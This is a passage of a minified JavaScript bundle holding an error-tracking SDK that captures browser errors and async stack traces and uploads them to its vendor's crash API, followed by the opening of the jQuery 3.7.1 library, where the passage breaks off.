hashTimeMap={},hashCountMap={},THROTTLE_DECAY_MS=1e4,THROTTLE_MAX_COUNT=10;function throttleError(e){const t=cyrb53(e),n=Date.now(),r=hashTimeMap[t]||n,i=hashCountMap[t]||0,a=n-r,o=Math.floor(a/THROTTLE_DECAY_MS),s=Math.max(0,i-o);return s>=THROTTLE_MAX_COUNT||(hashTimeMap[t]=n,hashCountMap[t]=s+1,!1)}function addCauseErrorToStack(e,t,n){return n+"\n\nCaused by: "+(t.name+": "+t.message+"\n"+getAsyncErrorStack(e,t))}function isError(e){return e instanceof Error}function isSeverityValid(e){return-1!==validSeverities.indexOf(e)||(console.warn("Wrong Tracer severity, value will be ignored. Valid values: "+validSeverities.join(", ")),!1)}function isObject(e){return"object"==typeof e}function isFunction(e){return"function"==typeof e}function getSimpleValue(e,t){void 0===t&&(t=!1);const n=Object.prototype.toString;let r;if(isObject(e)){r=n.call(e);try{t&&(r=JSON.stringify(e))}catch(e){}}else r=isFunction(e)?n.call(e):String(e);return r}function eachSkdPlugin(e,t,n){for(let r=0,i=e.length;r<i;r++){const i=e[r];if(pluginWithProp(i,t)&&!1===n(i))return}}function pluginWithProp(e,t){return void 0!==e[t]}function getSkdPlugins(e){return getSdkInstance(e).plugins}const windowDefined="undefined"!=typeof window;function isWindowDefined(){return windowDefined}function getWindowProperties(){if(isWindowDefined()){const e=window.screen,t={screenWidth:e.width,screenHeight:e.height,host:window.location.host};return e.orientation&&void 0!==e.orientation.angle&&(t.screenOrientationAngle=e.orientation.angle),t}return{}}function handleError(e,t){if(isFeatureMuted("crashUpload"))return;const n=getSdkInnerModule(e,"ERRORS_DATA"),r=getSdkInnerModule(e,"LOGS");if(!n)return;let i=getAsyncErrorStack(e,t.error,t.asyncScope);const a=t.error.cause;let o;if(void 0!==a)try{isError(a)?i=addCauseErrorToStack(e,a,i):o=getSimpleValue(a,n.getConfig().stringifyErrorDataObject)}catch(e){}const s=Object.assign(Object.assign({},t),{timestamp:Date.now(),log:r?r.getData().join(""):void 0,errorStack:i,causeSimpleValue:o?o.slice(0,100):void 0,documentVisibilityState:getVisibilityState(),properties:getWindowProperties()});s.keys=Object.assign(Object.assign({},n.getKeys()),s.keys),s.userId||(s.userId=n.userId),getSdkInnerModule(e,"ERRORS_ASYNC")&&(s.properties.asyncModuleEnabled=!0,(t.asyncScope||t.error.tracerScope)&&(s.properties.asyncModuleDataAdded=!0));const l=n.getConfig().filterError,c={error:t.error,errorStack:i,causeSimpleValue:o,component:s.component,versionName:s.versionName,versionCode:s.versionCode,severity:s.severity,keys:JSON.parse(JSON.stringify(s.keys)),issueKey:s.issueKey,crashIdSource:s.crashIdSource,userId:s.userId,documentVisibilityState:s.documentVisibilityState,errorEventType:s.errorEventType,timestamp:s.timestamp,log:s.log,properties:JSON.parse(JSON.stringify(s.properties))},u=getSkdPlugins(e);if(throttleError(s.component+(t.crashIdSource||i||t.error.name||t.error.message)))return void eachSkdPlugin(u,"errorOnThrottle",function(e){e.errorOnThrottle(c)});if(l&&!1===l(t.error,c))return;let d=!1;eachSkdPlugin(u,"errorBeforeAdd",function(e){const t=e.errorBeforeAdd(c);if(!1===t)return d=!0,!1;if(t&&"object"==typeof t){applyDataValues(s,t),applyDataValues(c,t);let n,r=s.properties.modifiedByPlugins;n=r?r.split(", "):[],-1===n.indexOf(e.name)&&n.push(e.name),r=n.join(", "),s.properties.modifiedByPlugins=r,c.properties.modifiedByPlugins=r}}),d||(s.severity&&!isSeverityValid(s.severity)&&(s.severity=void 0),n.add(s))}function applyDataValues(e,t){let n;for(n in t)"keys"===n&&t[n]?applyDataValue(e,n,Object.assign(Object.assign({},e[n]),t[n])):applyDataValue(e,n,t[n])}function applyDataValue(e,t,n){allowedErrorDataKeys[t]&&(e[t]=n)}const allowedErrorDataKeys={severity:!0,keys:!0,issueKey:!0,crashIdSource:!0,userId:!0,component:!0,versionName:!0,versionCode:!0};function getErrorMessage(e,t){const n=getSimpleValue(t);return n?e+": "+n:e}let windowListenersInited=!1;function windowErrorHandler(e,t,n){if(void 0===t&&(t=!1),void 0===n&&(n=!1),"undefined"==typeof window||windowListenersInited)return{destroy:function(){}};function r(r){let i;if(t&&r.stopImmediatePropagation(),!r.error&&r.message){i=new Error(r.message);const e=createStackFromEvent(r);e&&(i.stack=e,i.tracerScope=getDataScope(i))}else if(i=r.error,isError(i)){const e=i.stack,t=i.name,n=i.message;if(!e||e===t+": "+n){const e=createStackFromEvent(r);e&&(i.stack=e)}}handleCrash(e,i,r.type,n)}function i(r){t&&r.stopImmediatePropagation(),handleCrash(e,r.reason,r.type,n),clearScopeByResult()}return window.addEventListener("error",r),window.addEventListener("unhandledrejection",i),windowListenersInited=!0,{destroy:function(){windowListenersInited&&(window.removeEventListener("error",r),window.removeEventListener("unhandledrejection",i))}}}function handleCrash(e,t,n,r){if(isError(t))handleError(e,{error:t,type:"CRASH",errorEventType:n});else if(r){const r=new Error(getErrorMessage("Unhandled data error",t));r.tracerScope=getDataScope(t),r.cause=t,handleError(e,{error:r,type:"CRASH",errorEventType:n})}}function createStackFromEvent(e){let t=e.filename;if(t){const n=e.lineno,r=e.colno;return n&&(t+=":"+n,r&&(t+=":"+r)),"    at "+t}}class TracerError{constructor(e){this.sdkKey=e}getErrorsData(){return getSdkInnerModule(this.sdkKey,"ERRORS_DATA")}error(e,t){let n;isError(e)?n=e:(n=new Error(getErrorMessage("Unknown data error",e)),n.cause=e,n.stack=getCleanErrorStack(n.name,n.message,n.stack,{removeFirstLines:1})),handleError(this.sdkKey,Object.assign(Object.assign({},t),{type:"NON_FATAL",error:n,errorEventType:"manual",asyncScope:n.tracerScope?void 0:getCurrentScope()}))}setErrorKey(e,t){const n=this.getErrorsData();n&&n.setKey(e,t)}setErrorKeys(e){const t=this.getErrorsData();t&&t.setKeys(e)}removeErrorKey(e){const t=this.getErrorsData();t&&t.removeKey(e)}removeErrorKeys(e){const t=this.getErrorsData();t&&t.removeKeys(e)}setUserId(e){const t=this.getErrorsData();t&&(t.userId=e)}removeUserId(){const e=this.getErrorsData();e&&(e.userId=void 0)}}function innerInitTracerError(e,t){return Error.stackTraceLimit=t.stackTraceLimit||50,initSdkInnerModule(e,"ERRORS_DATA",function(){return new ErrorsData(e,t)}),t.disableUnhandledErrorsListeners||initSdkInnerModule(e,"ERRORS_HANDLER",function(){return windowErrorHandler(e,t.restrictOtherErrorListeners,t.handleOtherErrorDataType)}),initSdkPublicModule(e,"error",function(){return new TracerError(e)})}function initTracerError(e){return void 0===e&&(e={}),innerInitTracerError(mainSdkKey,{stackTraceLimit:e.stackTraceLimit,disableUnhandledErrorsListeners:e.disableUnhandledErrorsListeners,restrictOtherErrorListeners:e.restrictOtherErrorListeners,filterError:e.filterError,handleOtherErrorDataType:e.handleOtherErrorDataType,stringifyErrorDataObject:e.stringifyErrorDataObject})}const deviceIdLsKey="tracer-device-id";function getDeviceId(){const e=getLocalStorage();let t=e.getItem(deviceIdLsKey);return t||(t=uuidv4(),e.setItem(deviceIdLsKey,t)),t}function rfc3339(e){return e.getFullYear()+"-"+pad(e.getMonth()+1)+"-"+pad(e.getDate())+"T"+pad(e.getHours())+":"+pad(e.getMinutes())+":"+pad(e.getSeconds())+timezoneOffset(e.getTimezoneOffset())}function pad(e){return e<10?"0"+e:e}function timezoneOffset(e){if(0===e)return"Z";const t=e>0?"-":"+";return e=Math.abs(e),t+pad(Math.floor(e/60))+":"+pad(e%60)}function canGzip(){return!!isWindowDefined()&&Boolean(window.CompressionStream)}function gzip(e,t,n){const r=new Blob([e]);if(canGzip())try{readStream(r.stream().pipeThrough(new CompressionStream("gzip")).getReader()).then(t,function(){n(r)})}catch(e){n(r)}else n(r)}function readStream(e,t){return void 0===t&&(t=[]),e.read().then(function(n){return n.value&&t.push(n.value),n.done?new Blob(t):readStream(e,t)})}function getSessionUuid(){return getSdkSession().uuid}function initRequestData(e){if("form"===e.dataType){const t=new FormData;for(const n in e.data)if(Object.prototype.hasOwnProperty.call(e.data,n)){let r=e.data[n];"object"!=typeof r||r instanceof Blob||(r=JSON.stringify(r)),t.append(n,r)}return t}return"blob"===e.dataType?e.data:JSON.stringify(e.data)}function initQueryParams(e){const t=e.queryParams||{},n=[];e.sdkVersion&&(t.sdkVersion=e.sdkVersion);for(const e in t)Object.prototype.hasOwnProperty.call(t,e)&&t[e]&&n.push(e+"="+t[e]);return n.length?"?"+n.join("&"):""}function initUrl(e){return"https://"+(e.apiHost||"sdk-api.apptracer.ru")+e.apiUrl+initQueryParams(e)}function muteApiFeature(e,t){if(featureMutedToMap[e])return;const n=getFeatureMuteLsKey(e),r=getFeatureMutedFromLs(e);if(r)featureMutedToMap[e]=r;else{const r=featureMutedToMap[e]=Date.now()+t;getLocalStorage().setItem(n,String(r))}}function doBrowserRequest(e){let t;const n=initUrl(e),r=initRequestData(e),i=e.onRequestEnd,a={};let o=1e4,s=e.retryCount||1/0;const l="Content-Type";function c(){const e=new XMLHttpRequest;e.open("POST",n);for(const t in a)Object.prototype.hasOwnProperty.call(a,t)&&a[t]&&e.setRequestHeader(t,a[t]);return e.responseType="json",e.onload=d,e.onerror=d,e.onabort=d,e.ontimeout=d,e.send(r),e}function u(){o=Math.min(2*o,3e5),s--,t=c()}function d(n){if(!t)return;if(("timeout"===n.type||"error"===n.type&&t.readyState===XMLHttpRequest.DONE&&0===t.status)&&s>0)setTimeout(u,o);else{"undefined"!=typeof window&&window.removeEventListener("beforeunload",p);try{const n=t.response;if(n.commands){const t=n.commands.globalShutdownMs;t&&muteApiFeature("all",t);const r=n.commands.featureShutdownMs;r&&e.onMute(r)}}catch(e){}i&&i()}}function p(){if(navigator.sendBeacon)if(t&&t.abort(),"string"==typeof r||r instanceof Blob){let t=a[l];t="blob"===e.dataType?void 0:t,navigator.sendBeacon(n,new Blob([r],t?{type:t}:void 0))}else navigator.sendBeacon(n,r);else t||(t=c())}"json"===e.dataType?a[l]="application/json":"blob"===e.dataType&&(a[l]="application/octet-stream"),e.beforeUnload?p():(isWindowDefined()&&window.addEventListener("beforeunload",p),t=c())}function doRequest(e){isWindowDefined()&&doBrowserRequest(e)}function toBase64(e,t){const n=new FileReader;n.onloadend=function(){const e=String(n.result);t(e.slice(e.indexOf("base64,")+7))},n.readAsDataURL(new Blob([e]))}function getSdkVersion(e){return getSdkInstance(e).version}function toUpperCase(e){if(e)return e.toUpperCase()}let userAgentProperties,userAgentUploadBeanInfo,AsyncFunction;function getUserAgentProperties(e){var t,n,r;return userAgentProperties||(userAgentProperties=e?{userAgent:e.ua,browserName:e.name,browserVersion:e.version,osFamily:null===(t=e.os)||void 0===t?void 0:t.family,osVersion:null===(n=e.os)||void 0===n?void 0:n.version,osArchitecture:null===(r=e.os)||void 0===r?void 0:r.architecture}:{}),userAgentProperties}function getUserAgentUploadInfo(e){var t;if(!userAgentUploadBeanInfo)if(e){const n="unknown";userAgentUploadBeanInfo={osVersion:(null===(t=e.os)||void 0===t?void 0:t.version)||n,vendor:e.name||n,device:e.version||n}}else userAgentUploadBeanInfo={};return userAgentUploadBeanInfo}function getSessionSampled(){return getSdkSession().sampled}class StackTraceUploader{constructor(e,t){this.CRASH_BATCH_SIZE=100,this.UPLOAD_BATCH_TIMEOUT_MS=15e3,this.beforeUnload=!1,this.sdkKey=e,this.environment=t.environment,this.appToken=t.appToken,this.versionName=t.versionName,this.versionCode=t.versionCode,this.apiHost=t.apiHost,this.userAgentData=t.userAgentData,this.uploadBatch=this.uploadBatch.bind(this),this.onUploadBatchEnd=this.onUploadBatchEnd.bind(this),this.onBatchDataEncoded=this.onBatchDataEncoded.bind(this),this.onBeforeUnload=this.onBeforeUnload.bind(this),isWindowDefined()&&window.addEventListener("beforeunload",this.onBeforeUnload),this.setUploadTask(1e3)}onBeforeUnload(){this.beforeUnload=!0,this.uploadBatch()}destroy(){clearTimeout(this.uploadBatchTimeout),isWindowDefined()&&window.removeEventListener("beforeunload",this.onBeforeUnload)}setUploadTask(e){void 0===e&&(e=this.UPLOAD_BATCH_TIMEOUT_MS),clearTimeout(this.uploadBatchTimeout),this.beforeUnload||(this.uploadBatchTimeout=setTimeout(this.uploadBatch,e))}forceUpload(){clearTimeout(this.uploadBatchTimeout),this.uploadBatch()}uploadBatch(){const e=getSdkInnerModule(this.sdkKey,"ERRORS_DATA");if(!e||isFeatureMuted("crashUpload"))return void this.setUploadTask();const t=e.dequeue(this.CRASH_BATCH_SIZE),n=this.getFilteredRawBatchData(t);n.length?this.encodeBatchDataItems(n,this.onBatchDataEncoded):this.setUploadTask()}onBatchDataEncoded(e){gzip(JSON.stringify(e),this.runUpload.bind(this,"GZIP"),this.runUpload.bind(this,"NONE"))}runUpload(e,t){doRequest({beforeUnload:this.beforeUnload,sdkVersion:getSdkVersion(this.sdkKey),apiHost:this.apiHost,apiUrl:"/api/crash/uploadBatch",data:t,queryParams:{crashToken:this.appToken,compressType:e},dataType:"blob",onRequestEnd:this.onUploadBatchEnd,onMute:muteApiFeature.bind(null,"crashUpload")})}onUploadBatchEnd(){this.setUploadTask(0)}encodeBatchDataItems(e,t){const n=e.length;let r=0;for(let i=0;i<n;i++)this.encodeBatchDataItem(e[i],function(){r++,r===n&&t(e)})}encodeBatchDataItem(e,t){if(e.logsFile)return toBase64(e.logsFile,function(n){e.logsFile=n,t(e)});t(e)}getFilteredRawBatchData(e){if(!e.length)return[];const t=[];for(let n=0;n<e.length;n++){const r=e[n],i=r.error.name+": "+r.error.message+"\n"+r.errorStack,a={type:r.type,format:"JS_STACKTRACE",severity:toUpperCase(r.severity)||r.type,uploadBean:this.getUploadBeanForError(r),stackTrace:i};r.log&&(a.logsFile=r.log),t.push(a)}return t}getUploadBeanForError(e){const t=[],n=e.keys;if(n)for(const e in n)e&&Object.prototype.hasOwnProperty.call(n,e)&&t.push("".concat(e,"=").concat(n[e]));const r=this.sdkKey,i=Object.assign(Object.assign(Object.assign({},e.properties),{tracerSdkVersion:getSdkVersion(r),timestamp:e.timestamp,date:rfc3339(new Date(e.timestamp)),userId:e.userId?String(e.userId):void 0,issueKey:e.issueKey,errorEventType:e.errorEventType,documentVisibilityState:e.documentVisibilityState,errorCause:e.causeSimpleValue}),getUserAgentProperties(this.userAgentData)),a=Object.assign({crashIdSource:e.crashIdSource,environment:this.environment,component:e.component||(r!==mainSdkKey?r:void 0),deviceId:getDeviceId(),sessionUuid:getSessionUuid(),sampled:getSessionSampled(),versionName:e.versionName||this.versionName,versionCode:e.versionCode||this.versionCode,tags:t.length?t:void 0,properties:i},getUserAgentUploadInfo(this.userAgentData));return e.crashIdSource&&(a.crashIdSourceField="crashIdSource",i.crashIdSource=e.crashIdSource),a}}function innerInitTracerErrorUploader(e,t){initSdkInnerModule(e,"ERRORS_UPLOADER",function(){return new StackTraceUploader(e,{appToken:t.appToken,apiHost:t.apiHost,versionName:t.versionName,versionCode:t.versionCode,environment:t.environment,userAgentData:t.userAgentData})})}function initTracerErrorUploader(e){return innerInitTracerErrorUploader(mainSdkKey,e)}function getAsyncFunction(){try{return AsyncFunction||(AsyncFunction=new Function("return (async function() { }).constructor;")()),AsyncFunction}catch(e){return null}}function isAsyncFunction(e){const t=getAsyncFunction();return"function"==typeof e&&null!==t&&e instanceof t}function initScope(e,t,n){n&&n.stack===t?(n.sameScopeCount++,startScope(n)):startScope({name:e,stack:t,parent:n,sameScopeCount:1})}function catchEndScope(e){isError(e)&&!e.tracerScope&&(e.tracerScope=getCurrentScope()),endScope(e)}const wrapHandler={APPTRACER_HANDLER_WRAPPER:function(e,t){if(!t||"function"!=typeof t||t.tracerWrapper)return t;const n=getCurrentScope(),r=new Error(tracerCurrentStackKey).stack||"";let i;return i=isAsyncFunction(t)?{APPTRACER_WRAPPED_HANDLER:getTracerHandlerWrapAsync()(e,t,r,n,initScope,endScope,catchEndScope)}:{APPTRACER_WRAPPED_HANDLER:function(){initScope(e,r,n);try{for(var i=arguments.length,a=new Array(i),o=0;o<i;o++)a[o]=arguments[o];const e=t.call(this,...a);return endScope(e),e}catch(e){throw catchEndScope(e),e}}},i.APPTRACER_WRAPPED_HANDLER.tracerWrapper=!0,i.APPTRACER_WRAPPED_HANDLER}};let tracerHandlerWrapAsyncFn;function getTracerHandlerWrapAsync(){return tracerHandlerWrapAsyncFn||(tracerHandlerWrapAsyncFn=new Function("name","handler","stack","scope","initScope","endScope","catchEndScope","return async function APPTRACER_WRAPPED_HANDLER(...args) {\n            initScope(name, stack, scope);\n\n            try {\n                const result = await handler.call(this, ...args);\n                endScope(result);\n                return result;\n            } catch (e) {\n                catchEndScope(e);\n                throw e;\n            }\n        };"),tracerHandlerWrapAsyncFn)}const TracerPromise={APPTRACER_PATCHED_TASK:class extends Promise{constructor(e){super(wrapHandler.APPTRACER_HANDLER_WRAPPER("Promise.constructor",e)),Object.setPrototypeOf(this,TracerPromise.APPTRACER_PATCHED_TASK.prototype)}}};if(getAsyncFunction()){const e=Promise;Object.defineProperty(TracerPromise.APPTRACER_PATCHED_TASK,Symbol.hasInstance,{value:function(t){return t instanceof e}})}function getBrowserGlobal(){return isWindowDefined()?window:"undefined"!=typeof self&&"object"==typeof self&&self.self===self?self:null}let tracerPromiseThen,tracerPromiseCatch,tracerPromiseFinally,tracerSetTimout,tracerSetInterval,tracerQueueMicrotask,canUseProxy,tracerResizeObserver,tracerEventTargetAddListener,tracerEventTargetRemoveListener;function patchPromise(){const e=getBrowserGlobal();if(!e)return{destroy:function(){}};const t=e.Promise,n=t.prototype.then,r=t.prototype.catch,i=t.prototype.finally;return tracerPromiseThen={APPTRACER_PATCHED_TASK:function(e,t){return this.tracerNoWrap?n.call(this,e,t):(t=t||function(e){throw e},n.call(this,wrapHandler.APPTRACER_HANDLER_WRAPPER("Promise.then onFulfilled",e),wrapHandler.APPTRACER_HANDLER_WRAPPER("Promise.then onRejected",t)))}},t.prototype.then=tracerPromiseThen.APPTRACER_PATCHED_TASK,tracerPromiseCatch={APPTRACER_PATCHED_TASK:function(e){this.tracerNoWrap=!0;const t=r.call(this,wrapHandler.APPTRACER_HANDLER_WRAPPER("Promise.catch",e));return this.tracerNoWrap=!1,t}},t.prototype.catch=tracerPromiseCatch.APPTRACER_PATCHED_TASK,tracerPromiseFinally={APPTRACER_PATCHED_TASK:function(e){this.tracerNoWrap=!0;const t=i.call(this,wrapHandler.APPTRACER_HANDLER_WRAPPER("Promise.finally",e));return this.tracerNoWrap=!1,t}},t.prototype.finally=tracerPromiseFinally.APPTRACER_PATCHED_TASK,e.Promise=TracerPromise.APPTRACER_PATCHED_TASK,{destroy:function(){e.Promise=t,t.prototype.then=n,t.prototype.catch=r,t.prototype.finally=i}}}function patchSetTimeout(){const e=getBrowserGlobal();if(!e)return{destroy:function(){}};const t=e.setTimeout;return tracerSetTimout={APPTRACER_PATCHED_TASK:function(e,n){for(var r=arguments.length,i=new Array(r>2?r-2:0),a=2;a<r;a++)i[a-2]=arguments[a];return t(wrapHandler.APPTRACER_HANDLER_WRAPPER("setTimeout",e),n,...i)}},e.setTimeout=tracerSetTimout.APPTRACER_PATCHED_TASK,{destroy:function(){e.setTimeout=t}}}function patchSetInterval(){const e=getBrowserGlobal();if(!e)return{destroy:function(){}};const t=e.setInterval;return tracerSetInterval={APPTRACER_PATCHED_TASK:function(e,n){for(var r=arguments.length,i=new Array(r>2?r-2:0),a=2;a<r;a++)i[a-2]=arguments[a];return t(wrapHandler.APPTRACER_HANDLER_WRAPPER("setInterval",e),n,...i)}},e.setInterval=tracerSetInterval.APPTRACER_PATCHED_TASK,{destroy:function(){e.setInterval=t}}}function destroySdkInnerModule(e,t){const n=getSdkInnerModules(e),r=n[t];r&&(r.destroy(),n[t]=void 0)}function patchQueueMicrotask(){const e=getBrowserGlobal();if(!e||!e.queueMicrotask)return{destroy:function(){}};const t=e.queueMicrotask;return tracerQueueMicrotask={APPTRACER_PATCHED_TASK:function(e){return t.call(this,wrapHandler.APPTRACER_HANDLER_WRAPPER("queueMicrotask",e))}},e.queueMicrotask=tracerQueueMicrotask.APPTRACER_PATCHED_TASK,{destroy:function(){e.queueMicrotask=t}}}function isProxySupported(){if(void 0===canUseProxy)try{new Proxy({},{}),canUseProxy=!0}catch(e){canUseProxy=!1}return canUseProxy}function patchResizeObserver(){const e=getBrowserGlobal();if(!e||!isProxySupported()||!e.ResizeObserver)return{destroy:function(){}};const t=e.ResizeObserver;return tracerResizeObserver={APPTRACER_PATCHED_TASK:function(e,t){return new e(wrapHandler.APPTRACER_HANDLER_WRAPPER(resizeObserverKey,t[0]))}},window.ResizeObserver=new Proxy(t,{construct:tracerResizeObserver.APPTRACER_PATCHED_TASK}),{destroy:function(){e.ResizeObserver=t}}}function patchEventTarget(){const e=getBrowserGlobal();if(!e)return{destroy:function(){}};const t=e.EventTarget,n=t.prototype.addEventListener,r=t.prototype.removeEventListener;try{const e=new Map;tracerEventTargetAddListener={APPTRACER_PATCHED_TASK:function(t,r,i){const a=e.get(r)||wrapHandler.APPTRACER_HANDLER_WRAPPER("addEventListener",r);return e.set(r,a),n.call(this,t,a,i)}},t.prototype.addEventListener=tracerEventTargetAddListener.APPTRACER_PATCHED_TASK,tracerEventTargetRemoveListener={APPTRACER_PATCHED_TASK:function(t,n,i){const a=e.get(n);return r.call(this,t,a||n,i)}},t.prototype.removeEventListener=tracerEventTargetRemoveListener.APPTRACER_PATCHED_TASK}catch(e){}return{destroy:function(){t.prototype.addEventListener=n,t.prototype.removeEventListener=r}}}function destroySdkPublicModule(e,t){const n=getSdkPublicModules(e);n[t]&&(n[t]=void 0)}function innerInitTracerErrorAsyncStack(e,t){void 0===t&&(t={}),initSdkInnerModule(e,"ERRORS_ASYNC",function(){let e=[t.disablePatchPromise?void 0:patchPromise(),t.disablePatchQueueMicrotask?void 0:patchQueueMicrotask(),t.disablePatchSetTimeout?void 0:patchSetTimeout(),t.disablePatchSetInterval?void 0:patchSetInterval(),t.disablePatchEventTarget?void 0:patchEventTarget(),t.patchResizeObserver?patchResizeObserver():void 0];return clearScopeByResult(),{disableStackCleanup:Boolean(t.disableStackCleanup),destroy:function(){for(let t=0,n=e.length;t<n;t++){const n=e[t];n&&n.destroy()}e=[],clearScope()}}});const n="async";return initSdkPublicModule(e,n,function(){return{disableAsyncStack(){destroySdkInnerModule(e,"ERRORS_ASYNC"),destroySdkPublicModule(e,n)}}})}function initTracerErrorAsyncStack(e){return void 0===e&&(e={}),innerInitTracerErrorAsyncStack(mainSdkKey,e)}function getTracerModules(){return getSdkPublicModules(mainSdkKey)}function getDefaultExportFromCjs(e){return e&&e.__esModule&&Object.prototype.hasOwnProperty.call(e,"default")?e.default:e}var jquery$1={exports:{}},jquery=jquery$1.exports,hasRequiredJquery;
/*!
 * jQuery JavaScript Library v3.7.1
 * https://jquery.com/
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license
 * https://jquery.org/license
 *
 * Date: 2023-08-28T13:37Z
 */function requireJquery(){return hasRequiredJquery||(hasRequiredJquery=1,e="undefined"!=typeof window?window:jquery,t=function(e,t){var n=[],r=Object.getPrototypeOf,i=n.slice,a=n.flat?function(e){return n.flat.call(e)}:function(e){return n.concat.apply([],e)},o=n.push,s=n.indexOf,l={},c=l.toString,u=l.hasOwnProperty,d=u.toString,p=d.call(Object),h={},f=function(e){return"function"==typeof e&&"number"!=typeof e.nodeType&&"function"!=typeof e.item},m=function(e){return null!=e&&e===e.window},g=e.document,v={type:!0,src:!0,nonce:!0,noModule:!0};function y(e,t,n){var r,i,a=(n=n||g).createElement("script");if(a.text=e,t)for(r in v)(i=t[r]||t.getAttribute&&t.getAttribute(r))&&a.setAttribute(r,i);n.head.appendChild(a).parentNode.removeChild(a)}function _(e){return null==e?e+"":"object"==typeof e||"function"==typeof e?l[c.call(e)]||"object":typeof e}var b="3.7.1",x=/HTML$/i,$=function(e,t){return new $.fn.init(e,t)};function w(e){var t=!!e&&"length"in e&&e.length,n=_(e);return!f(e)&&!m(e)&&("array"===n||0===t||"number"==typeof t&&t>0&&t-1 in e)}function S(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()}$.fn=$.prototype={jquery:b,constructor:$,length:0,toArray:function(){return i.call(this)},get:function(e){return null==e?i.call(this):e<0?this[e+this.length]:this[e]},pushStack:function(e){var t=$.merge(this.constructor(),e);return t.prevObject=this,t},each:function(e){return $.each(this,e)},map:function(e){return this.pushStack($.map(this,function(t,n){return e.call(t,n,t)}))},slice:function(){return this.pushStack(i.apply(this,arguments))},first:function(){return this.eq(0)},last:function(){return this.eq(-1)},even:function(){return this.pushStack($.grep(this,function(e,t){return(t+1)%2}))},odd:function(){return this.pushStack($.grep(this,function(e,t){return t%2}))},eq:function(e){var t=this.length,n=+e+(e<0?t:0);return this.pushStack(n>=0&&n<t?[this[n]]:[])},end:function(){return this.prevObject||this.constructor()},push:o,sort:n.sort,splice:n.splice},$.extend=$.fn.extend=function(){var e,t,n,r,i,a,o=arguments[0]||{},s=1,l=arguments.length,c=!1;for("boolean"==typeof o&&(c=o,o=arguments[s]||{},s++),"object"==typeof o||f(o)||(o={}),s===l&&(o=this,s--);s<l;s++)if(null!=(e=arguments[s]))for(t in e)r=e[t],"__proto__"!==t&&o!==r&&(c&&r&&($.isPlainObject(r)||(i=Array.isArray(r)))?(n=o[t],a=i&&!Array.isArray(n)?[]:i||$.isPlainObject(n)?n:{},i=!1,o[t]=$.extend(c,a,r)):void 0!==r&&(o[t]=r));return o},$.extend({expando:"jQuery"+(b+Math.random()).replace(/\D/g,""),isReady:!0,error:function(e){throw new Error(e)},noop:function(){},isPlainObject:function(e){var t,n;return!(!e||"[object Object]"!==c.call(e)||(t=r(e))&&("function"!=typeof(n=u.call(t,"constructor")&&t.constructor)||d.call(n)!==p))},isEmptyObject:function(e){var t;for(t in e)return!1;return!0},globalEval:function(e,t,n){y(e,{nonce:t&&t.nonce},n)},each:function(e,t){var n,r=0;if(w(e))for(n=e.length;r<n&&!1!==t.call(e[r],r,e[r]);r++);else for(r in e)if(!1===t.call(e[r],r,e[r]))break;return e},text:function(e){var t,n="",r=0,i=e.nodeType;if(!i)for(;t=e[r++];)n+=$.text(t);return 1===i||11===i?e.textContent:9===i?e.documentElement.textContent:3===i||4===i?e.nodeValue:n},makeArray:function(e,t){var n=t||[];return null!=e&&(w(Object(e))?$.merge(n,"string"==typeof e?[e]:e):o.call(n,e)),n},inArray:function(e,t,n){return null==t?-1:s.call(t,e,n)},isXMLDoc:function(e){var t=e&&e.namespaceURI,n=e&&(e.ownerDocument||e).documentElement;return!x.test(t||n&&n.nodeName||"HTML")},merge:function(e,t){for(var n=+t.length,r=0,i=e.length;r<n;r++)e[i++]=t[r];return e.length=i,e},grep:function(e,t,n){for(var r=[],i=0,a=e.length,o=!n;i<a;i++)!t(e[i],i)!==o&&r.push(e[i]);return r},map:function(e,t,n){var r,i,o=0,s=[];if(w(e))for(r=e.length;o<r;o++)null!=(i=t(e[o],o,n))&&s.push(i);else for(o in e)null!=(i=t(e[o],o,n))&&s.push(i);return a(s)},guid:1,support:h}),"function"==typeof Symbol&&($.fn[Symbol.iterator]=n[Symbol.iterator]),$.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(e,t){l["[object "+t+"]"]=t.toLowerCase()});var k=n.pop,C=n.sort,E=n.splice,q="[\\x20\\t\\r\\n\\f]",D=new RegExp("^"+q+"+|((?:^|[^\\\\])(?:\\\\.)*)"+q+"+$","g");$.contains=function(e,t){var n=t&&t.parentNode;return e===n||!(!n||1!==n.nodeType||!(e.contains?e.contains(n):e.compareDocumentPosition&&16&e.compareDocumentPosition(n)))};var A=/([\0-\x1f\x7f]|^-?\d)|^-$|[^\x80-\uFFFF\w-]/g;function P(e,t){return t?"\0"===e?"�":e.slice(0,-1)+"\\"+e.charCodeAt(e.length-1).toString(16)+" ":"\\"+e}$.escapeSelector=function(e){return(e+"").replace(A,P)};var T=g,M=o;!function(){var t,r,a,o,l,c,d,p,f,m,g=M,v=$.expando,y=0,_=0,b=ee(),x=ee(),w=ee(),A=ee(),P=function(e,t){return e===t&&(l=!0),0},F="checked|selected|async|autofocus|autoplay|controls|defer|disabled|hidden|ismap|loop|multiple|open|readonly|required|scoped",L="(?:\\\\[\\da-fA-F]{1,6}"+q+"?|\\\\[^\\r\\n\\f]|[\\w-]|[^\0-\\x7f])+",R="\\["+q+"*("+L+")(?:"+q+"*([*^$|!~]?=)"+q+"*(?:'((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\"|("+L+"))|)"+q+"*\\]",I=":("+L+")(?:\\((('((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\")|((?:\\\\.|[^\\\\()[\\]]|"+R+")*)|.*)\\)|)",O=new RegExp(q+"+","g"),j=new RegExp("^"+q+"*,"+q+"*"),H=new RegExp("^"+q+"*([>+~]|"+q+")"+q+"*"),N=new RegExp(q+"|>"),B=new RegExp(I),U=new RegExp("^"+L+"$"),W={ID:new RegExp("^#("+L+")"),CLASS:new RegExp("^\\.("+L+")"),TAG:new RegExp("^("+L+"|[*])"),ATTR:new RegExp("^"+R),PSEUDO:new RegExp("^"+I),CHILD:new RegExp("^:(only|first|last|nth|nth-last)-(child|of-type)(?:\\("+q+"*(even|odd|(([+-]|)(\\d*)n|)"+q+"*(?:([+-]|)"+q+"*(\\d+)|))"+q+"*\\)|)","i"),bool:new RegExp("^(?:"+F+")$","i"),needsContext:new 